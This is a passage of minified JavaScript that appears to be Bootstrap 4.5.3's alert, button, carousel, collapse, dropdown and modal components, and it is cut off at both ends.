e.handleObj.handler.apply(this,arguments)}},s}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Alert=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=n(e),r=n(t);function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var i="alert",s="bs.alert",o=a.default.fn[i],u=function(){function i(e){this._element=e}var e,t,n,o=i.prototype;return o.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},o.dispose=function(){a.default.removeData(this._element,s),this._element=null},o._getRootElement=function(e){var t=r.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n=n||a.default(e).closest(".alert")[0]},o._triggerCloseEvent=function(e){var t=a.default.Event("close.bs.alert");return a.default(e).trigger(t),t},o._removeElement=function(t){var e,n=this;a.default(t).removeClass("show"),a.default(t).hasClass("fade")?(e=r.default.getTransitionDurationFromElement(t),a.default(t).one(r.default.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},o._destroyElement=function(e){a.default(e).detach().trigger("closed.bs.alert").remove()},i._jQueryInterface=function(n){return this.each(function(){var e=a.default(this),t=e.data(s);t||(t=new i(this),e.data(s,t)),"close"===n&&t[n](this)})},i._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&l(e.prototype,t),n&&l(e,n),i}();return a.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),a.default.fn[i]=u._jQueryInterface,a.default.fn[i].Constructor=u,a.default.fn[i].noConflict=function(){return a.default.fn[i]=o,u._jQueryInterface},u}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Button=t(e.jQuery)}(this,function(e){"use strict";function t(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=t(e);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n="button",l="bs.button",i=a.default.fn[n],s="active",o='[data-toggle^="button"]',u='input:not([type="hidden"])',f=function(){function o(e){this._element=e,this.shouldAvoidTriggerChange=!1}var e,t,n,i=o.prototype;return i.toggle=function(){var e,t,n=!0,i=!0,o=a.default(this._element).closest('[data-toggle="buttons"]')[0];!o||(e=this._element.querySelector(u))&&("radio"===e.type&&(e.checked&&this._element.classList.contains(s)?n=!1:(t=o.querySelector(".active"))&&a.default(t).removeClass(s)),n&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains(s)),this.shouldAvoidTriggerChange||a.default(e).trigger("change")),e.focus(),i=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(s)),n&&a.default(this._element).toggleClass(s))},i.dispose=function(){a.default.removeData(this._element,l),this._element=null},o._jQueryInterface=function(n,i){return this.each(function(){var e=a.default(this),t=e.data(l);t||(t=new o(this),e.data(l,t)),t.shouldAvoidTriggerChange=i,"toggle"===n&&t[n]()})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&r(e.prototype,t),n&&r(e,n),o}();return a.default(document).on("click.bs.button.data-api",o,function(e){var t=e.target,n=t;if(a.default(t).hasClass("btn")||(t=a.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector(u);if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||f._jQueryInterface.call(a.default(t),"toggle","INPUT"===n.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",o,function(e){var t=a.default(e.target).closest(".btn")[0];a.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),a.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],o=i.querySelector(u);o.checked||o.hasAttribute("checked")?i.classList.add(s):i.classList.remove(s)}for(var a=0,r=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;a<r;a++){var l=e[a];"true"===l.getAttribute("aria-pressed")?l.classList.add(s):l.classList.remove(s)}}),a.default.fn[n]=f._jQueryInterface,a.default.fn[n].Constructor=f,a.default.fn[n].noConflict=function(){return a.default.fn[n]=i,f._jQueryInterface},f}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Carousel=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var g=n(e),p=n(t);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var l="carousel",s="bs.carousel",u="."+s,i=g.default.fn[l],f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},d={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",c="prev",_="slid"+u,v="active",y=".active.carousel-item",h={TOUCH:"touch",PEN:"pen"},a=function(){function a(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e,t,n,i=a.prototype;return i.next=function(){this._isSliding||this._slide(m)},i.nextWhenVisible=function(){var e=g.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(c)},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(p.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var t=this;this._activeElement=this._element.querySelector(y);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)g.default(this._element).one(_,function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?m:c;this._slide(i,this._items[e])}},i.dispose=function(){g.default(this._element).off(u),g.default.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=r({},f,e),p.default.typeCheckConfig(l,e,d),e},i._handleSwipe=function(){var e,t=Math.abs(this.touchDeltaX);t<=40||(e=t/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},i._addEventListeners=function(){var t=this;this._config.keyboard&&g.default(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&g.default(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&h[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&h[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},g.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(g.default(this._element).on("pointerdown.bs.carousel",e),g.default(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(g.default(this._element).on("touchstart.bs.carousel",e),g.default(this._element).on("touchmove.bs.carousel",function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=t.originalEvent.touches[0].clientX-n.touchStartX}),g.default(this._element).on("touchend.bs.carousel",t)))},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var n=e===m,i=e===c,o=this._getItemIndex(t),a=this._items.length-1;if((i&&0===o||n&&o===a)&&!this._config.wrap)return t;var r=(o+(e===c?-1:1))%this._items.length;return-1==r?this._items[this._items.length-1]:this._items[r]},i._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(y)),o=g.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return g.default(this._element).trigger(o),o},i._setActiveIndicatorElement=function(e){var t,n;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),g.default(t).removeClass(v),(n=this._indicatorsElement.children[this._getItemIndex(e)])&&g.default(n).addClass(v))},i._slide=function(e,t){var n,i,o,a,r,l=this,s=this._element.querySelector(y),u=this._getItemIndex(s),f=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(f),c=Boolean(this._interval),h=e===m?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");f&&g.default(f).hasClass(v)?this._isSliding=!1:this._triggerSlideEvent(f,h).isDefaultPrevented()||s&&f&&(this._isSliding=!0,c&&this.pause(),this._setActiveIndicatorElement(f),o=g.default.Event(_,{relatedTarget:f,direction:h,from:u,to:d}),g.default(this._element).hasClass("slide")?(g.default(f).addClass(i),p.default.reflow(f),g.default(s).addClass(n),g.default(f).addClass(n),(a=parseInt(f.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=a):this._config.interval=this._config.defaultInterval||this._config.interval,r=p.default.getTransitionDurationFromElement(s),g.default(s).one(p.default.TRANSITION_END,function(){g.default(f).removeClass(n+" "+i).addClass(v),g.default(s).removeClass(v+" "+i+" "+n),l._isSliding=!1,setTimeout(function(){return g.default(l._element).trigger(o)},0)}).emulateTransitionEnd(r)):(g.default(s).removeClass(v),g.default(f).addClass(v),this._isSliding=!1,g.default(this._element).trigger(o)),c&&this.cycle())},a._jQueryInterface=function(i){return this.each(function(){var e=g.default(this).data(s),t=r({},f,g.default(this).data());"object"===_typeof(i)&&(t=r({},t,i));var n="string"==typeof i?i:t.slide;if(e||(e=new a(this,t),g.default(this).data(s,e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},a._dataApiClickHandler=function(e){var t,n,i,o=p.default.getSelectorFromElement(this);!o||(t=g.default(o)[0])&&g.default(t).hasClass("carousel")&&(n=r({},g.default(t).data(),g.default(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),a._jQueryInterface.call(g.default(t),n),i&&g.default(t).data(s).to(i),e.preventDefault())},e=a,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return f}}],(t=null)&&o(e.prototype,t),n&&o(e,n),a}();return g.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",a._dataApiClickHandler),g.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=g.default(e[t]);a._jQueryInterface.call(i,i.data())}}),g.default.fn[l]=a._jQueryInterface,g.default.fn[l].Constructor=a,g.default.fn[l].noConflict=function(){return g.default.fn[l]=i,a._jQueryInterface},a}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var s=n(e),u=n(t);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r="collapse",f="bs.collapse",i=s.default.fn[r],d={toggle:!0,parent:""},c={toggle:"boolean",parent:"(string|element)"},h="show",g="collapse",p="collapsing",m="collapsed",_='[data-toggle="collapse"]',l=function(){function l(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(_)),i=0,o=n.length;i<o;i++){var a=n[i],r=u.default.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&0<l.length&&(this._selector=r,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e,t,n,i=l.prototype;return i.toggle=function(){s.default(this._element).hasClass(h)?this.hide():this.show()},i.show=function(){var e,t,n,i,o,a,r=this;this._isTransitioning||s.default(this._element).hasClass(h)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(g)})).length&&(e=null),e&&(t=s.default(e).not(this._selector).data(f))&&t._isTransitioning||(n=s.default.Event("show.bs.collapse"),s.default(this._element).trigger(n),n.isDefaultPrevented()||(e&&(l._jQueryInterface.call(s.default(e).not(this._selector),"hide"),t||s.default(e).data(f,null)),i=this._getDimension(),s.default(this._element).removeClass(g).addClass(p),this._element.style[i]=0,this._triggerArray.length&&s.default(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0),o="scroll"+(i[0].toUpperCase()+i.slice(1)),a=u.default.getTransitionDurationFromElement(this._element),s.default(this._element).one(u.default.TRANSITION_END,function(){s.default(r._element).removeClass(p).addClass(g+" "+h),r._element.style[i]="",r.setTransitioning(!1),s.default(r._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(a),this._element.style[i]=this._element[o]+"px")))},i.hide=function(){var e=this;if(!this._isTransitioning&&s.default(this._element).hasClass(h)){var t=s.default.Event("hide.bs.collapse");if(s.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",u.default.reflow(this._element),s.default(this._element).addClass(p).removeClass(g+" "+h);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var a=this._triggerArray[o],r=u.default.getSelectorFromElement(a);null!==r&&(s.default([].slice.call(document.querySelectorAll(r))).hasClass(h)||s.default(a).addClass(m).attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[n]="";var l=u.default.getTransitionDurationFromElement(this._element);s.default(this._element).one(u.default.TRANSITION_END,function(){e.setTransitioning(!1),s.default(e._element).removeClass(p).addClass(g).trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){s.default.removeData(this._element,f),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=o({},d,e)).toggle=Boolean(e.toggle),u.default.typeCheckConfig(r,e,c),e},i._getDimension=function(){return s.default(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var e,n=this;u.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(e.querySelectorAll(t));return s.default(i).each(function(e,t){n._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),e},i._addAriaAndCollapsedClass=function(e,t){var n=s.default(e).hasClass(h);t.length&&s.default(t).toggleClass(m,!n).attr("aria-expanded",n)},l._getTargetFromElement=function(e){var t=u.default.getSelectorFromElement(e);return t?document.querySelector(t):null},l._jQueryInterface=function(i){return this.each(function(){var e=s.default(this),t=e.data(f),n=o({},d,e.data(),"object"===_typeof(i)&&i?i:{});if(!t&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new l(this,n),e.data(f,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},e=l,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return d}}],(t=null)&&a(e.prototype,t),n&&a(e,n),l}();return s.default(document).on("click.bs.collapse.data-api",_,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=s.default(this),t=u.default.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(t));s.default(i).each(function(){var e=s.default(this),t=e.data(f)?"toggle":n.data();l._jQueryInterface.call(e,t)})}),s.default.fn[r]=l._jQueryInterface,s.default.fn[r].Constructor=l,s.default.fn[r].noConflict=function(){return s.default.fn[r]=i,l._jQueryInterface},l}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Dropdown=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var f=i(e),a=i(t),r=i(n);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s="dropdown",d="bs.dropdown",c="."+d,u=".data-api",h=f.default.fn[s],g=new RegExp("38|40|27"),p="hide"+c,m="hidden"+c,_="click"+c+u,v="keydown"+c+u,y="disabled",b="show",E="dropdown-menu-right",T='[data-toggle="dropdown"]',w=".dropdown-menu",C={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},j={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},S=function(){function u(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e,t,n,i=u.prototype;return i.toggle=function(){var e;this._element.disabled||f.default(this._element).hasClass(y)||(e=f.default(this._menu).hasClass(b),u._clearMenus(),e||this.show(!0))},i.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||f.default(this._element).hasClass(y)||f.default(this._menu).hasClass(b))){var t={relatedTarget:this._element},n=f.default.Event("show.bs.dropdown",t),i=u._getParentFromElement(this._element);if(f.default(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=i:r.default.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&f.default(i).addClass("position-static"),this._popper=new a.default(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===f.default(i).closest(".navbar-nav").length&&f.default(document.body).children().on("mouseover",null,f.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),f.default(this._menu).toggleClass(b),f.default(i).toggleClass(b).trigger(f.default.Event("shown.bs.dropdown",t))}}},i.hide=function(){var e,t,n;this._element.disabled||f.default(this._element).hasClass(y)||!f.default(this._menu).hasClass(b)||(e={relatedTarget:this._element},t=f.default.Event(p,e),n=u._getParentFromElement(this._element),f.default(n).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),f.default(this._menu).toggleClass(b),f.default(n).toggleClass(b).trigger(f.default.Event(m,e))))},i.dispose=function(){f.default.removeData(this._element,d),f.default(this._element).off(c),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;f.default(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},i._getConfig=function(e){return e=o({},this.constructor.Default,f.default(this._element).data(),e),r.default.typeCheckConfig(s,e,this.constructor.DefaultType),e},i._getMenuElement=function(){var e;return this._menu||(e=u._getParentFromElement(this._element))&&(this._menu=e.querySelector(w)),this._menu},i._getPlacement=function(){var e=f.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=f.default(this._menu).hasClass(E)?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":f.default(this._menu).hasClass(E)&&(t="bottom-end"),t},i._detectNavbar=function(){return 0<f.default(this._element).closest(".navbar").length},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},u._jQueryInterface=function(n){return this.each(function(){var e=f.default(this).data(d),t="object"===_typeof(n)?n:null;if(e||(e=new u(this,t),f.default(this).data(d,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},u._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(T)),n=0,i=t.length;n<i;n++){var o,a,r=u._getParentFromElement(t[n]),l=f.default(t[n]).data(d),s={relatedTarget:t[n]};e&&"click"===e.type&&(s.clickEvent=e),l&&(o=l._menu,f.default(r).hasClass(b)&&(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&f.default.contains(r,e.target)||(a=f.default.Event(p,s),f.default(r).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&f.default(document.body).children().off("mouseover",null,f.default.noop),t[n].setAttribute("aria-expanded","false"),l._popper&&l._popper.destroy(),f.default(o).removeClass(b),f.default(r).removeClass(b).trigger(f.default.Event(m,s))))))}},u._getParentFromElement=function(e){var t,n=r.default.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},u._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||f.default(e.target).closest(w).length)):g.test(e.which))&&!this.disabled&&!f.default(this).hasClass(y)){var t=u._getParentFromElement(this),n=f.default(t).hasClass(b);if(n||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!n||27===e.which||32===e.which)return 27===e.which&&f.default(t.querySelector(T)).trigger("focus"),void f.default(this).trigger("click");var i,o=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return f.default(e).is(":visible")});0!==o.length&&(i=o.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<o.length-1&&i++,i<0&&(i=0),o[i].focus())}}},e=u,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return C}},{key:"DefaultType",get:function(){return j}}],(t=null)&&l(e.prototype,t),n&&l(e,n),u}();return f.default(document).on(v,T,S._dataApiKeydownHandler).on(v,w,S._dataApiKeydownHandler).on(_+" keyup.bs.dropdown.data-api",S._clearMenus).on(_,T,function(e){e.preventDefault(),e.stopPropagation(),S._jQueryInterface.call(f.default(this),"toggle")}).on(_,".dropdown form",function(e){e.stopPropagation()}),f.default.fn[s]=S._jQueryInterface,f.default.fn[s].Constructor=S,f.default.fn[s].noConflict=function(){return f.default.fn[s]=h,S._jQueryInterface},S}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Modal=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var l=n(e),s=n(t);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="modal",f="bs.modal",d="."+f,i=l.default.fn[u],c={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g="hidden"+d,p="show"+d,m="focusin"+d,_="resize"+d,v="click.dismiss"+d,y="keydown.dismiss"+d,b="mousedown.dismiss"+d,E="modal-open",T="fade",w="show",C="modal-static",j=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",S=".sticky-top",N=function(){function o(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e,t,n,i=o.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(l.default(this._element).hasClass(T)&&(this._isTransitioning=!0),t=l.default.Event(p,{relatedTarget:e}),l.default(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),l.default(this._element).on(v,'[data-dismiss="modal"]',function(e){return n.hide(e)}),l.default(this._dialog).on(b,function(){l.default(n._element).one("mouseup.dismiss.bs.modal",function(e){l.default(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},i.hide=function(e){var t,n,i,o=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(t=l.default.Event("hide.bs.modal"),l.default(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(n=l.default(this._element).hasClass(T))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),l.default(document).off(m),l.default(this._element).removeClass(w),l.default(this._element).off(v),l.default(this._dialog).off(b),n?(i=s.default.getTransitionDurationFromElement(this._element),l.default(this._element).one(s.default.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(i)):this._hideModal()))},i.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return l.default(e).off(d)}),l.default(document).off(m),l.default.removeData(this._element,f),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=r({},c,e),s.default.typeCheckConfig(u,e,h),e},i._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=l.default.Event("hidePrevented.bs.modal");if(l.default(this._element).trigger(t),t.isDefaultPrevented())return;var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add(C);var 